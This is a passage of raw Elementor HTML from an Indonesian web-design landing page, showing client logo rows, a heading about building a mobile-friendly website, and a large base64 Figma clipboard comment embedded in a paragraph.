						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cc3b04" data-id="69cc3b04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a43754 elementor-widget elementor-widget-image" data-id="41a43754" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="139" height="34" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-2.png" class="attachment-large size-large wp-image-59" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-60cbbfe8" data-id="60cbbfe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28da2d5a elementor-widget elementor-widget-image" data-id="28da2d5a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="124" height="44" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-1.png" class="attachment-large size-large wp-image-60" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-64ee0833" data-id="64ee0833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26f0e76 elementor-widget elementor-widget-image" data-id="26f0e76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="139" height="34" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-2.png" class="attachment-large size-large wp-image-59" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ce1f299" data-id="5ce1f299" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d9e137 elementor-widget elementor-widget-image" data-id="69d9e137" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="138" height="39" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-3.png" class="attachment-large size-large wp-image-61" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4abc172f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4abc172f" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-be40829" data-id="be40829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db20c13 elementor-widget elementor-widget-image" data-id="6db20c13" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="124" height="44" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-1.png" class="attachment-large size-large wp-image-60" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1421bf4e" data-id="1421bf4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216116b2 elementor-widget elementor-widget-image" data-id="216116b2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="138" height="39" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-3.png" class="attachment-large size-large wp-image-61" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6313892f" data-id="6313892f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6edc0260 elementor-widget elementor-widget-image" data-id="6edc0260" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="124" height="44" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-1.png" class="attachment-large size-large wp-image-60" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dee7849" data-id="2dee7849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45d4227 elementor-widget elementor-widget-image" data-id="45d4227" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="139" height="34" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-2.png" class="attachment-large size-large wp-image-59" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aec1fa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aec1fa9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7382ea49 elementor-invisible" data-id="7382ea49" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227b5f2c elementor-widget elementor-widget-heading" data-id="227b5f2c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Permasalahannya</p>				</div>
				</div>
				<div class="elementor-element elementor-element-12c69ee0 elementor-widget elementor-widget-heading" data-id="12c69ee0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Pernahkah anda terbayang <span style="color:#FFE072;">membuat Website yang mobile friendly ?</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-69662670 elementor-widget elementor-widget-text-editor" data-id="69662670" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/5QApU1mT0iamWUEmu5o8aTI+CuR6TU3KmKzKBDIrLN+eUjL33takrJHJDLKwoSbljK/p0RZNNClvPEptOVtpUsFoyw2y7lNNnjYxzQNysKMmz0QlVcxc1vOOm6RJReMdxqdxb02eNfHJBrJ1oCbPGQtoW/JgTSoZwpi6wzSpbGKaF+TESE2qhDK+vzV4rCbPG9vygcyaoEnVqKTEk9U9qwdP06SasZoxvTdHk+omPhynbqomMWYcejRxuSZB41GOk7xBE9eMw8hd36ZJrIkcx/l+tyYvmHGYB8v2a1LD5AFzNPGYJi+aHGVMz5zV5CUTU0ah1nVNXlZRsMP261dMFEiS7mvyqiFROHk/tzWpabRlBmkQoclrxupIkKcya/K6mWlWkOpZNallohAAOZpTkzfMXpUNpEE+TWobCyhTIWwPqWNkWCJNKKxJXbMf5AV5pagmb4byLcUqXFyTesbq/CBPRmvyVlTS4JGzGB9YHXY61zfxcUAefUqTBqEMSbHer6DJ2yZDKFPuWU3eMTK5QeKraPKuyURacKm6Ju8ZCxifCi9o0lDFJ9PLmrxvZloApNCrmsSZ+GQBWV5Lkw/[base64]/pZi6tp0s5YwOp2VGNNPjPzYQ3bpY0m7UM52s96fpAmHYwFBUEWj9OkY1SPmENvMhNRj87RpJPJxFwgDXdq0jnka8z0kiafG9tYw7a2NOliCGvL/WHR/sIQVk+1c2nS1cyHMjOKa9JNyRR9XJPuRoY1X/dKmvQwPsgCkhbUJMn4mrXljDc1+dLElLXlnThNegZCKQ+zP9aoV8CMVBBo0Cca9QYy7k62jnXUqE/[base64]/+qHkvaHyBI0mQqEkNoOSPFWjn6BQgsJQVp6t0c+QklDSwvJLNJoEFLJw6zqNJkOhWMjy+PxGjaZASsygD90MjaYCiQ+ZosUPaDTNnxel/jis0XRfip5feFqjX2CGeJ4Wxl3QaAaQWEhvdL2i0Uwg8QbdW+a2RrN8M7j0jtzT6FdImaWHqs7WaDaQjMWSpmrY8TcHxsv6Yk3zeWaN5gKJe1m+1cyl0TwgSZvsQF/[base64]/AEm8IoGebqTRn/5YrKef7qHRbkiJe/lS+OJajfYAyVisQBdHaLQXCiWULHUbltRoH5CMxfp497Ma7QeS3GCxO6q+RgcwlmRvHqCUjhodBJIos9zNPEajQ3CvCQreTk/V6DDGkqAQ7V6m0V8+osJRGRod8RXS+C5HNToKKTGe1VfRgEbHgGTKWYEaZdHoOIyXoPB95p2HNToBJDsbi/W0chqd9M2gVNlKGp3ypfjK+eyrGp2GGbJv5AXq+5ZGZ6DQ5CFe7DbU6G9IifH5gfI31egsxjKvCmB8N43OAUm8WHBeHaTReSCTNhhrvEYXMJakDaVKzdTooi/[base64]/IDFD5hWWvSkwQ+ZFbxQZptEAIPFGAaBqIzQaCIUhMwZO0OgrIDGD8+o9VaNB/rxYH1abodHXGMtkLxw1T6PBQGJGQaCsizUaAmSut6ix0zX6BmZIitLzc9dqNBRSIc/HbdFomG8hq+W82zX61keU2hi2i37nI86r926NhmMsmRelKh7WaISWOnNUo5G+FL0x5m+NRgGJN+j5pRc0Go0pi+cZ5bk3NBoDKYkyl0PcPY3GwgyzHFKwAWs0DlIyVkGgPI5G44GM51OsKZEafQ8zxPMsAo+HnQ4TgMRCFktNw7aUH6DQBCXFqpRXox9hoTiqEFCe/[base64]/BxotADJvD3B3+EijhUAhM2o212iRNiOypUaLIRUyI/ipRkuAxAx6I0d7jZZCoXiDr8W8n2T4KNWPVyagtEkapUGhZC9P80aLNUqHQvE835ilrddoGaQkXvw6e8YejZYDGQtRLF3VaAUUioWs2cre1WglpMQMvgc4kUmjVUDiQ+6H63JrtNqfF6WS8mu0xpfi24PGxTRaCzPE89zZ7JIarQMSC7kflnhCo/VA4g3uojvKa7TBN4Ob3sCKGv0GKbO+UDlU0WgjkIzFg6NIjEabYLwsItY2I17WaDOQuJcvnSrX12gLkKQNzRgTp9FWjCVmcO99sYlGv8N4s/[base64]/fzL/4mzUcXYIbZ54EyNLoIJDnv/QBMo0sYS3KDl/16H2p0GVIyL+8nYBpdAZJlzsv+qSiNrkKhOIpX6VaFNLoG42XK3q/ANLoOhZIbvGWnvKHRP1AoCcBv5F77RKMbkJKc934IptFNoJCFU9dodAsKxULvp2Aa3YaUmOH9FkyjO0DiQ97Nr+bU6K4/L97NmxfU6J4vxbt5qdIa3YcZ4nmeRK2f1ainYyzkqTejuka9gMQbPEazhzmqt2PM4Jdm3etr1AdSklEcq1FYlPsCyVi8So+L16ifY3YAHqPfddYoGUjcy2t7xlCN+gNJ2tCMcRM1SsFYYga/vDs7U6MBMF4SmxbGLNBoIKTEQr496J6u0VdAsgPQ85s3azQIZojn+fZg0EGNvgaSHYDuTbuo0WAoFPdyW85paTQEUjIvbkRJmTX6BlJiBnfsMrk1GgokU6bCMQU0GuYrpNS9Yhp960txn08sqdF3kJKc5z7foqxGwyFlMgoHYkWNRgCJD7nPl6ms0UgolChzn5/sajQKSJYDN9jrNTUajXhJsnGfnxWWh2O01L23NRrrS3GfX9hQo3GwUDxP97ZootF4IHEvFeZspdH3vkLu8+s+1WgCzJAoc58/2FGjH4DMPo8vg5I0+hFjiaMYr8a9NZoIKYkXK72tAzX6yTeDFiYP1uhnHzHK7jCNJmEsibL3qzGNJkPKLIf+1uCxGk2BlFjo/W5Mo6mw0LwlhtQ0jaYBifGM8r05Gk0HknhxrLqpGv3ij0X3Ji7XaAakxL0cK3mDRjOBZCyG8vo2jWZBoYSSY32/W6NfgWQs5say/RrNBpLcYPYmHtNoDsaS7GWUz5zVaC6QRJlBqXVdo3lwbygodtg+Px9jSVCIku5rtMBHPM0/tzVa6CvkDbFBhEaLICXGs6h4KrNGi4FkyvyCpnpWjZbAeAkKb21Hc2q0FEh2NtYbDfJplOqbQakKYbtNmi/Fu96EwhqlwwzZN1hvvFJUo2VQaPIQ9+XiGi2HlBjv/Z5MoxUYy7wlhvFhB/1KIIkX66hHn9JoFZBJmxTr/[base64]/twgfZQCZRYQvuTJptAsKJXu9X5lp9McDC1Hc1tPoTygUC73fmWm021fIr8baORrtgUITL3zJVUejvUDGUfhCbbhG+4DEDO+3ZhrthxkyLxacNyI0OgAk3vB+babRQSg0ZuALtWoaHQISM1hIj2qs0WF/XqyWu7TR6C+MZbKXvzjT6AiQmOH95Eyjo0DmXSXq3jkaHYMZkqL8yq/hTo2OQ8p4HlO+pNEJ30JWy60tjU76iBXs/rAEOOUjFma1c2l0GmPJvCg1o7hGZ7RU0cc1+tuXYlXZvZJGZ4HEG/L6KKjROUxZPM8KdsabGp2HlESZFeydOI0uwAyzHGD8xxpdhJSM5f38TKNLQMbz/PmZRpdhhnieFu7vp9EVILGQJfHmkRpdhUITFHhjikbXYKE4qhDQoFkaXYdCk4d497VSo3+AZCxxb1gC3MBYD9x7RKObQDJlXhDSzmh0Cwplx/Z+fqbRbSA5sllUlM+k0R0gkeK5PCyXRncxlgSFRYVdQKN7QGIGa7YShTW673uDRcXeohr1jDCeZwHz7mMa9Yow7mVlfq+sRr0hZRyFsqeSRn0gZRyFGjss2foCiYV8VbWuhkb9oNAc2ZCqpVEypOTIpqNKhO2H/[base64]/IPY2+h5RZeigCbY0mAMlYLHuqhh2IP8B4WV8sez7PrNGPQOJeVno1c2k0EUjShm/Mvsin0U8YS8xglVKnoEY/w3izLaPgfEijSZASC1n2PFNEo8lAssxZSEcW1